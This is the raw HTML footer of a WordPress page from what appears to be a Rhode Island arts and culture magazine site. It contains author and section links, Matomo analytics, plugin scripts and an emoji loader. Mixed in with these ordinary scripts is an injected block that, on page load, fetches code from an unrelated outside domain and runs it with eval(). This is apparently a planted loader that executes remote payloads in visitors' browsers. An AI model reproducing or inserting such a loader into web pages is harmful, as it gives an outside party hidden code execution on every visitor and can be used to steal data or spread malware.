title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"4457a48ad4"};
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"4457a48ad4"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>